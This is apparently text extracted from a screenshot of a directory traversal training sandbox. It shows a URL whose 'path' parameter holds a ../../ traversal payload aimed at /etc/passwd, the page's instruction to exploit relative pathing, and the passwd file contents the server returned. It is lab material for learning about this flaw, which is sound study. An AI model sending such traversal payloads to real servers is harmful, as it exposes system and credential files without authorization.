 Not secure dirtravsandbox/relativePathingVerbose.php?path=../../../../../../../../etc/passwd
Utilize the 'path' parameter to exploit Relative Pathing.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin